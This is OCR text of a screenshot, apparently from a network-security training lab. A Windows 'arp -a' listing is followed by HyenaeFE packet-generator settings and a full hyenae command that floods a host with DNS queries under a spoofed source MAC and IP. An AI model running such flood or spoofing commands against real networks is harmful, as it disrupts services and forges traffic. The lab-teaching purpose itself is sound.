 apierkorb
Administrator: Eingabeaufforderung
C:\>arp -a
Schnittstelle: 172.16.1.5 --- 0x5
Internetadresse Physische Adresse
172.16.0.10 00-15-5d-c0-6c-6a
172.16.0.11 00-15-5d-c0-6c-6c
172.16.255.255 ff-ff-ff-ff-ff-ff
224.0.0.22 01-00-5e-00-00-16
224.0.0.252 01-00-5e-00-00-fc
239.255.255.250 01-00-5e-7f-ff-fa
C:\>
HyenaeFE
?
Operation Mode
Attack from local machine
Network Interface Microsoft Corporation
Network Protocol
IP-Version IPv4
Packet Type DNS-Query
Send Parameters
No packet limit 100 - 1000
No send delay 1000 - 3000
No send duration 10000 - 15000
DNS-Query Packets
Source Pattern 00:15:5d:c0:6c:6c-172.16.0.11
Destination Pattern 00:15:5d:c0:6c:6a-172.16.0.10
DNS-Query Pattern largerecord.adatum.com
TTL (Time To Live) 128
Packet Payload
No payload
Command Line Usage
hyenae -I 1 -A 4 -a dns-query -s 00:15:5d:c0:6c:6c-172.16.0.11 -d 00:15:5d:c0:6c:6a-172.16.0.10 -y
largerecord.adatum.com -t 128
About Execute